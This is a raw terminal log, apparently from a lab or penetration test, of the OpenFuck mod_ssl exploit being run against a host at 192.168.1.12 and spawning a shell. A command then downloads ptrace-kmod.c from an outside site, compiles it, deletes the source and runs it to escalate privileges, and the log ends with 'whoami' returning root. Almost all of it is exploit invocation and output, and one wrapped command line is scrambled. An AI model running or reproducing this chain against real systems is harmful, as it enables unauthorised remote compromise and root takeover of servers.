 root@workstation:/tmp# ./CVE-2002-0082-OpenFuck 0x6b 192.168.1.12 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8258
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--16:12:45--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
16:12:46 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root